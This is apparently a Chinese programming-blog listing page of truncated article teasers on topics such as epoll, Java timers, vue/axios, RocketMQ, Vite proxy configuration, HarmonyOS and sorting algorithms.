文章目录1、连接池2、epoll两种工作模式2.1、LT模式2.2、ET模式3、后端开发面试题4、epoll验证1、连接池 将每一个套接字和一块内存进行绑定,连接池就是一个结构体数组,通过链表来维护一个空闲连接。 1、ngx_get_connection(int fd)从空闲链表取一个空闲…...

JDK定时、Spring定时、时间轮定时小结
Timer使用一个线程,一个小根堆。线程执行根上的任务,小根堆会根据执行时间戳重新调整,根上的任务是下一个执行的任务。 DelayedQueue维护一个优先级队列,本质也是一个数组方式的堆。任务生成时也有时间戳,只提供存储。…...


关于cFosSpeed如何配置
cFosSpeed配置一、检查Calibration Done情况二、优化Ping时间和线路校准三、测网速四、cFosSpeed控制台五、配置参数一、检查Calibration Done情况 安装完毕,激活成功后。 右键------>选项------>设置, 打开适配器信息,查看Calibra…...

YOLOV5输出的txt里面有什么猫腻(用于图像分类竞赛中提升图像信息密度)
背景概括: kaggle最近举办了一场医学乳腺癌检测的比赛(图像分类) 比赛官网地址 给的数据是dcm的专业的医学格式,自己通过DICOM库转为png后,发现该图像胸部不同的患者乳腺大小不一,简言之乳腺的CT有效图在…...

vue+axios常用操作
vueaxios常用操作vue2axios请求拦截依赖项http.jsvue2axios设置请求头依赖项http.js获取并设置请求头api.jsa.vuevue2axios请求拦截 依赖项 “vue”: “^2.6.11” “axios”: “^0.21.0” “element-ui”: “^2.13.2”(做弹窗提示,可以不用) http.js // 引入axi…...

Xshell连接阿里云服务器搭建网站
一、建设一个网站的基本要求 申请一个独立的域名申请一台云服务器ECS在服务器上安装网站环境,如:Apache发布网站内容至云服务器将第一步注册的域解析至云服务器的外网IP地址进行ICP备案 二、用户访问网站的过程 在浏览器上输入域名浏览器自动调用DNS&…...

嵌入式ARM设计编程(三) 处理器工作模式
文章和代码已归档至【Github仓库:hardware-tutorial】,需要的朋友们自取。或者公众号【AIShareLab】回复 嵌入式 也可获取。 一、实验目的 (1) 通过实验掌握学会使用msr/mrs 指令实现ARM 处理器工作模式的切换,观察不…...

jenkins构建报错:.java:16: error: package javafx.util does not exist
1、报错 jenkins构建报错 package javafx.util does not exist2、报错原因 代码发现使用了javafx类,该类仅存在OracleJDK中,OpenJDK中没有该类。 jenkins服务器安装的是openjdk 3、卸载OpenJDK 具体不概述了 4、离线安装OracleJDK 1)…...

【第三天】策略模式

前言 策略模式是针对不同算法给出不同实现的方式,解耦代码,减少代码中if.....else代码书写量。 一、策略模式UNL类图 对象角色Context 上下文对象,依赖Strategy接口,一般像Context传入Strategy实现对象,执行策略方法…...


以应用为导向,看声纹识别中的音频伪造问题
声纹识别,又称说话人识别,是根据语音信号中的声纹特征来识别话者身份的过程,也是一种重要的生物认证手段。历经几十年的研究,当前声纹识别系统已取得了令人满意的性能表现,并在安防、司法、金融、家居等诸多领域中完成…...

RocketMQ源码分析之CommitLog消息存储机制
1、消息存储分析 1.1 DefaultMessageStore 概要 其核心属性如下: messageStoreConfig 存储相关的配置,例如存储路径、commitLog文件大小,刷盘频次等等。CommitLog commitLog comitLog 的核心处理类,消息存储在 commitlog 文件中…...


亿级高并发电商项目-- 实战篇 --万达商城项目 九(广告服务、安装Redis优化用户缓存、广告服务实现类等开发)
专栏:高并发---分布式项目 亿级高并发电商项目-- 实战篇 --万达商城项目搭建 一 (商家端与用户端功能介绍、项目技术架构、数据库表结构等设计) 亿级高并发电商项目-- 实战篇 --万达商城项目搭建 一 (商家端与用户端功能介绍、项…...


FreeMarker生成word文档,固定word模板
该方法也就是通过freemarker生成固定的word文档,动态的word模板布局不能用该方法。 也就是必须有一个固定的模板文档是.ftl类型 如果初始文件为 需要手动改为: 也就是所有需要替换的地方,都需要有${XX}替换。 主要步骤为: 将 w…...

前端必学的CSS制作Switch动画开关按钮演示
目录 前言 CSS 制作的 Switch 动画开关按钮 1.Html构建 2.CSS编写 3.完整代码 index.html文件 style.css文件 总结 前言 随着前端技术的不断发展与进步,界面交互的样式要求和美感也越来越高,很多网页的交互都加上了css动画,这里作者给大家分享一…...
)
Java 语言特性(面试系列1)
一、面向对象编程 1. 封装(Encapsulation) 定义:将数据(属性)和操作数据的方法绑定在一起,通过访问控制符(private、protected、public)隐藏内部实现细节。示例: public …...
)
rknn优化教程(二)
文章目录 1. 前述2. 三方库的封装2.1 xrepo中的库2.2 xrepo之外的库2.2.1 opencv2.2.2 rknnrt2.2.3 spdlog 3. rknn_engine库 1. 前述 OK,开始写第二篇的内容了。这篇博客主要能写一下: 如何给一些三方库按照xmake方式进行封装,供调用如何按…...

以下是对华为 HarmonyOS NETX 5属性动画(ArkTS)文档的结构化整理,通过层级标题、表格和代码块提升可读性:
一、属性动画概述NETX 作用:实现组件通用属性的渐变过渡效果,提升用户体验。支持属性:width、height、backgroundColor、opacity、scale、rotate、translate等。注意事项: 布局类属性(如宽高)变化时&#…...

ssc377d修改flash分区大小
1、flash的分区默认分配16M、 / # df -h Filesystem Size Used Available Use% Mounted on /dev/root 1.9M 1.9M 0 100% / /dev/mtdblock4 3.0M...

vue3 字体颜色设置的多种方式
在Vue 3中设置字体颜色可以通过多种方式实现,这取决于你是想在组件内部直接设置,还是在CSS/SCSS/LESS等样式文件中定义。以下是几种常见的方法: 1. 内联样式 你可以直接在模板中使用style绑定来设置字体颜色。 <template><div :s…...

大学生职业发展与就业创业指导教学评价
这里是引用 作为软工2203/2204班的学生,我们非常感谢您在《大学生职业发展与就业创业指导》课程中的悉心教导。这门课程对我们即将面临实习和就业的工科学生来说至关重要,而您认真负责的教学态度,让课程的每一部分都充满了实用价值。 尤其让我…...
-HIve数据分析)
大数据学习(132)-HIve数据分析
🍋🍋大数据学习🍋🍋 🔥系列专栏: 👑哲学语录: 用力所能及,改变世界。 💖如果觉得博主的文章还不错的话,请点赞👍收藏⭐️留言Ǵ…...

代理篇12|深入理解 Vite中的Proxy接口代理配置
在前端开发中,常常会遇到 跨域请求接口 的情况。为了解决这个问题,Vite 和 Webpack 都提供了 proxy 代理功能,用于将本地开发请求转发到后端服务器。 什么是代理(proxy)? 代理是在开发过程中,前端项目通过开发服务器,将指定的请求“转发”到真实的后端服务器,从而绕…...

排序算法总结(C++)
目录 一、稳定性二、排序算法选择、冒泡、插入排序归并排序随机快速排序堆排序基数排序计数排序 三、总结 一、稳定性 排序算法的稳定性是指:同样大小的样本 **(同样大小的数据)**在排序之后不会改变原始的相对次序。 稳定性对基础类型对象…...

在鸿蒙HarmonyOS 5中使用DevEco Studio实现企业微信功能
1. 开发环境准备 安装DevEco Studio 3.1: 从华为开发者官网下载最新版DevEco Studio安装HarmonyOS 5.0 SDK 项目配置: // module.json5 {"module": {"requestPermissions": [{"name": "ohos.permis…...
